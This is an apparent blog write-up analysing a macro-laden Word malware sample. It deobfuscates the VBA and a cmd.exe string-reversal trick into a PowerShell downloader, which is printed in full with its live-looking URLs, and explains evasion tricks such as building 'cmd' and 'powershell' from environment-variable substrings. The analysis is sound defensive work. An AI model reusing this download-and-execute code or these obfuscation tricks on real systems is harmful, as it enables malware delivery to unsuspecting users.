tags: windows - malware analysis
Analysis of simple obfuscated office malware
I decided to prepare a report for cybersec meetup “KHS community” in the city of Kostanay (31.05.2019). To do this, I visited Virusshare and download random malicious office sample with the following characteristics:
VirusTotal Report submitted 2019-02-15 04:37:54 UTC
MD5:f7b167150756857c21672842104410e1
SHA1:34c457b2db42f0b7039763e92b2b9ae70e2d8e9c
SHA256:dd592228c3d1648233f9e29cbdc8c687a980fc9e873196f4d92ff693ad9f9753
File Type:XML 1.0 document, ASCII text, with very long lines, with CRLF line terminators
Detections: Kaspersky = HEUR:Trojan-Downloader.MSOffice.SLoad.gen
Analysis was done on Windows 7 SP 1 Ultimate, Microsoft Office 2007. If we open downloaded sample we will see the following window:

This office document contains a macro and Microsoft Word warns us about it. The body of the document looks like this:

Malefactors ask us to enable macros and allow editing of the document. When you download any Microsoft office file from the Internet, it comes with a special mark “Downloaded from the Internet” and is uneditable until you specify the opposite. The message is similar among all such malicious documents, the main goal is to force users to turn on macros and enable edititing mode.
To study document’s macro we can extract it with olevba from ole-tools, namely. Short description of olevba:
olevba is a script to parse OLE and OpenXML files such as MS Office documents (e.g. Word, Excel), to detect VBA Macros, extract their source code in clear text, and detect security-related patterns such as auto-executable macros, suspicious VBA keywords used by malware, anti-sandboxing and anti-virtualization techniques, and potential IOCs (IP addresses, URLs, executable filenames, etc). It also detects and decodes several common obfuscation methods including Hex encoding, StrReverse, Base64, Dridex, VBA expressions, and extracts IOCs from decoded strings.
olevba identified following suspicious VBA keywords:
+------------+----------------------+-----------------------------------------+ | Type | Keyword | Description | +------------+----------------------+-----------------------------------------+ | AutoExec | autoopen | Runs when the Word document is opened | | Suspicious | Chr | May attempt to obfuscate specific | | | | strings (use option --deobf to | | | | deobfuscate) | | Suspicious | Shell | May run an executable file or a system | | | | command | | Suspicious | vbHide | May run an executable file or a system | | | | command | | Suspicious | windows | May enumerate application windows (if | | | | combined with Shell.Application object) | | | | (obfuscation: VBA expression) | | Suspicious | Hex Strings | Hex-encoded strings were detected, may | | | | be used to obfuscate strings (option | | | | --decode to see all) | | Suspicious | Base64 Strings | Base64-encoded strings were detected, | | | | may be used to obfuscate strings | | | | (option --decode to see all) | | Suspicious | VBA obfuscated | VBA string expressions were detected, | | | Strings | may be used to obfuscate strings | | | | (option --decode to see all) | | IOC | cmd.exe | Executable file name (obfuscation: VBA | | | | expression) |
… and suspicious strings:
| VBA string | jCgKnc/moc.ssenisubr | "jCgKn" + "c/mo" + "c.sse" + "nisub" + | | | usoh. | "rusoh." | | VBA string | www//:ptth@Mw6O63Df_ | "www//:" + "ptth@" + "Mw6O6" + "3Df_" + | | | Cm066CcdkU7o/moc | "Cm066C" + "cdkU" + "7o/moc" | | VBA string | .aicizyhp.www//:ptth | ".ai" + "cizy" + "hp.ww" + "w//:pt" + | | | @j7OEo_7 | "th@j" + "7OEo_7" | | VBA string | MhAbZp6jnHp/zt.oc.sk | "MhAbZ" + "p6jnH" + "p/z" + "t.oc.s" + | | | eeg | "keeg" | | VBA string | t.liam//:ptth@8or1uz | "t.liam" + "//:" + "ptt" + "h@8or1" + | | | sdZ8vie/RXI/sedulcni | "uzsd" + "Z8vi" + "e/RXI/" + "sed" + | | | - | "ulcni-" |
Obviously, obfuscation is applied. By the line www //: ptth @ Mw6O63Df_ you can guess that some strings are inverted.
olevba contains an option:
--deobf Attempt to deobfuscate VBA expressions (slow)
Export macros with the command:
olevba.exe --deobf malware_sample > result.txt
As a result, we obtain the source code of the main macro

Static analysis of such obfuscated code is useless, so we need to debug it. Open the Developer tab in the Word and press the Visual Basic button:

Paste the source code exported in the previous step:

Entry point of the macro is circled in red. Inside, we see a function call with an unknown string. To find out what this string is, we can change the code a bit to reveal the argument and Add Watch to it, or discovere input argument inside ziilnp function during the debug.

As a result, this string is equal to:
c: \ onjzioi \ izwolr \ poicwo \ .. \ .. \ .. \ windows \ system32 \ cmd.exe / c% ProgramData: ~ 0.1 %% ProgramData: ~ 9.2% / V: ON / C "set SiQ =; 'cjqhpb' = qijmnd $}} {hctac}}; kaerb; 'bchkzfb' = dqkzr $; hkjzjlz $ metI-ekovnI {) 00004 eg-htgnel.) hkjzjlz $ metI-teG ((fI; jrkjik "= ciikdj $;) ziwmvv '= pzrifoh $;' 904 '= zbwnifi $;' scjmbw '= fczcvii $;) ptth@j7OEo_7MhAbZp6jnHp/zt.oc.skeegt.liam. teN tcejbo-wen = irhwidj $; 'imsizuu' = iijirwb $ ll% 1,3- ~: PMET% h% 1,4- ~: EMANNOISSES% r% 1.5 ~: CILBUP% wop && for / L% h in ( 657, -1,0) do set nu =! Nu !! SiQ: ~% h, 1! && if% h equ 0 echo! Nu: ~ -658! | Cmd "
The string is passed to the ziilnp () function, which has the following syntax:
Function ziilnp(zdwrhc)
On Error Resume Next
Select Case bofcsp
Case 600812771
zssvqbs = CStr(rfolwz)
infpjz = CStr(fiuwjmh)
Case 691931294
qhplj = cufwqqj
lcbfq = Hex(751111903)
Case 693375610
swkjiw = wiiwsh
jiuaoso = Log(311238894)
End Select
Select Case qvkomu
Case 676369523
wvhzs = CStr(sffmkpj)
zwfzq = CStr(maljh)
Case 613766996
tljjc = jjqcvpt
opopw = Hex(446181185)
Case 540556815
qvwhtl = dtwfas
nzjoo = Log(576824669)
End Select
ziilnp = ziilnp(Interaction.Shell(zdwrhc, vbHide))
Select Case rmwhcfv
Case 974865143
wazknzq = CStr(jvdnm)
jzvuil = CStr(ltmph)
Case 351660802
mffqwz = djhiwo
onwvdm = Hex(505454459)
Case 428217029
wtkadzs = ihdpjs
bizczv = Log(97188184)
End Select
We see a bunch of useless select statements. It is the consequences of obfuscation so we can ignore it. What interests us most is the line:
ziilnp = ziilnp(Interaction.Shell(zdwrhc, vbHide))
Interaction.Shell - executes the passed command (our string). Let’s take a closer look at our payload:
c:\onjzioi\izwolr\poicwo\..\..\..\windows\system32\cmd.exe - it avoids direct path detection to cmd.exe using Directory traversal attack.
/c %ProgramData:~0.1%%ProgramData:~9.2% this is passed to cmd.exe.
%ProgramData% expands to C:\ProgramData.
~ 0,1 - means output 1 character starting from the 0th element, result is - "C".
~ 9.2 - take two characters from the 9th element - "mD". As a result, we got the string "CmD":

This is one of the obfuscation methods for calling cmd.exe, along with %COMSPEC%. The rest of the line is:
/V:ON/C"set SiQ=;'cjqhpb'=qijmnd$}}{hctac}};kaerb;'bchkzfb'=dqkzr$;hkjzjlz$ metI-ekovnI{ )00004 eg- htgnel.)hkjzjlz$ metI-teG(( fI;'jrkjik'=ciikdj$;)hkjzjlz$ ,qjcaki$(eliFdaolnwoD.irhwidj${yrt{)ujbwa$ ni qjcaki$(hcaerof;'exe.'+zbwnifi$+'\'+pmet:vne$=hkjzjlz$;'ziwmvv'=pzrifoh$;'904' = zbwnifi$;'scjmbw'=fmsqvii$;)'@'(tilpS.'41fpegeLDajCgKnc/moc.ssenisubrusoh.www//:ptth@Mw6O63Df_Cm066CcdkU7o/moc.aicizyhp.www//:ptth@j7OEo_7MhAbZp6jnHp/zt.oc.skeegt.liam//:ptth@8or1uzsdZ8vie/RXI/sedulcni-pw/moc.srevirehtybkramdnal//:ptth@R8Fd3N9UmbYBzI/ten.enoniletoh.www//:ptth'=ujbwa$;tneilCbeW.teN tcejbo-wen=irhwidj$;'imsizuu'=iijirwb$ ll%1,3-~:PMET%h%1,4-~:EMANNOISSES%r%1,5~:CILBUP%wop&&for /L %h in (657,-1,0)do set nu=!nu!!SiQ:~%h,1!&&if %h equ 0 echo !nu:~-658!| cmd"
According to help of cmd.exe, /V:ON allows a variable to get a new value in each iteration of the FOR loop.
/V:ON Enable delayed environment variable expansion
this allows a FOR loop to specify !variable! instead of %variable%
expanding the variable at execution time instead of at input time.
Next comes the command for execution. Let’s divide it into two parts. First part:
set SiQ=;'cjqhpb'=qijmnd$}}{hctac}};kaerb;'bchkzfb'=dqkzr$;hkjzjlz$ metI-ekovnI{ )00004 eg- htgnel.)hkjzjlz$ metI-teG(( fI;'jrkjik'=ciikdj$;)hkjzjlz$ ,qjcaki$(eliFdaolnwoD.irhwidj${yrt{)ujbwa$ ni qjcaki$(hcaerof;'exe.'+zbwnifi$+'\'+pmet:vne$=hkjzjlz$;'ziwmvv'=pzrifoh$;'904' = zbwnifi$;'scjmbw'=fmsqvii$;)'@'(tilpS.'41fpegeLDajCgKnc/moc.ssenisubrusoh.www//:ptth@Mw6O63Df_Cm066CcdkU7o/moc.aicizyhp.www//:ptth@j7OEo_7MhAbZp6jnHp/zt.oc.skeegt.liam//:ptth@8or1uzsdZ8vie/RXI/sedulcni-pw/moc.srevirehtybkramdnal//:ptth@R8Fd3N9UmbYBzI/ten.enoniletoh.www//:ptth'=ujbwa$;tneilCbeW.teN tcejbo-wen=irhwidj$;'imsizuu'=iijirwb$ ll%1,3-~:PMET%h%1,4-~:EMANNOISSES%r%1,5~:CILBUP%wop
Second part: for /L %h in (657,-1,0)do set nu=!nu!!SiQ:~%h,1!&&if %h equ 0 echo !nu:~-658!| cmd
In the first part, the variable SiQ is set to some sort of character set. As we noted earlier, it is very similar to an inverted string. Revert it to normal state:
pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $bwrijii='uuzismi';$jdiwhri=new-object Net.WebClient;$awbju='http://www.hotelinone.net/IzBYbmU9N3dF8R@http://landmarkbytherivers.com/wp-includes/IXR/eiv8Zdszu1ro8@http://mail.tgeeks.co.tz/pHnj6pZbAhM7_oEO7j@http://www.phyzicia.com/o7UkdcC660mC_fD36O6wM@http://www.hosurbusiness.com/cnKgCjaDLegepf14'.Split('@');$iivqsmf='wbmjcs';$ifinwbz = '409';$hofirzp='vvmwiz';$zljzjkh=$env:temp+'\'+$ifinwbz+'.exe';foreach($ikacjq in $awbju){try{$jdiwhri.DownloadFile($ikacjq, $zljzjkh);$jdkiic='kijkrj';If ((Get-Item $zljzjkh).length -ge 40000) {Invoke-Item $zljzjkh;$rzkqd='bfzkhcb';break;}}catch{}}$dnmjiq='bphqjc';
To understand how these two parts work, I will give a small example. Suppose we want to obfuscate the help call in cmd.
To do this, set the environment variable siq = pleh (help vice versa).
for / L% h in (3, -1,0) do - loop with 4 iterations, for each letter
set nu =! nu !! siq: ~% h, 1! - every iteration, we add to the variable nu the value siq: ~% h, 1, since % h is the index of the string from the end, then we each iteration make up a string equal to the inverse.
if% h equ 0 echo! nu: ~ -4! | cmd - wait until each character is processed and send the result to be executed to cmd.exe. As a result, we get the following command:
set siq = pleh && for / L% h in (3, -1,0) do set nu =! nu !! siq: ~% h, 1! && if% h equ 0 echo! nu: ~ -4! | cmd

Thereby, the seemingly tangled string turned into an understandable thing. Similarly, it happens with our malicious payload.
Now back to our main playload. First we see the line:
pow% PUBLIC: ~ 5.1% r% SESSIONNAME: ~ -4.1% h% TEMP: ~ -3.1% ll- as we can already assume, this is also an obfuscated line.% PUBLIC: ~ 5.1%- is taking a substring of 1 character, starting from the 5th in theC:\Users\Publicline. Result letter"e"- Next is just the letter
"r" % SESSIONNAME: ~ -4.1%- this is taking a substring of 1 character, starting from the 4th, from the end in the lineConsole. Result is letter"s"- Next is just the letter
"h" % TEMP: ~ -3.1%- this is taking a substring of 1 character, starting from the 3rd, from the end, in the lineC:\Users\RDRG\AppData\Local\Temp. Result is letter"e"- Further, just the letters
"ll"Total:powershell
After that comes the powershell code:
$bwrijii='uuzismi';
$jdiwhri=new-object Net.WebClient;
$awbju='http://www.hotelinone.net/IzBYbmU9N3dF8R@http://landmarkbytherivers.com/wp-includes/IXR/eiv8Zdszu1ro8@http://mail.tgeeks.co.tz/pHnj6pZbAhM7_oEO7j@http://www.phyzicia.com/o7UkdcC660mC_fD36O6wM@http://www.hosurbusiness.com/cnKgCjaDLegepf14'.Split('@');
$iivqsmf='wbmjcs';
$ifinwbz = '409';
$hofirzp='vvmwiz';
$zljzjkh=$env:temp+'\'+$ifinwbz+'.exe';
foreach($ikacjq in $awbju){
try{
$jdiwhri.DownloadFile($ikacjq, $zljzjkh);
$jdkiic='kijkrj';
If ((Get-Item $zljzjkh).length -ge 40000) {
Invoke-Item $zljzjkh;
$rzkqd='bfzkhcb';
break;
}
} catch {
}
}
$dnmjiq='bphqjc';
Let’s turn it into more understandable code by removing all unnecessary and renaming variables:
$webClient=new-object Net.WebClient;
$URLS='http://www.hotelinone.net/IzBYbmU9N3dF8R@http://landmarkbytherivers.com/wp-includes/IXR/eiv8Zdszu1ro8@http://mail.tgeeks.co.tz/pHnj6pZbAhM7_oEO7j@http://www.phyzicia.com/o7UkdcC660mC_fD36O6wM@http://www.hosurbusiness.com/cnKgCjaDLegepf14'.Split('@');
$filenameInTempFolder=$env:temp+'\409.exe';
foreach($url in $URLS){
try{
$webClient.DownloadFile($url, $filenameInTempFolder);
If ((Get-Item $filenameInTempFolder).length -ge 40000) {
Invoke-Item $filenameInTempFolder;
break;
}
} catch {
}
}
Obviously, script downloads each file, one by one, according to the url, into the file with name 409.exe, into a temporary folder and run it. Unfortunately, these files no longer exist and no further analysis is possible.
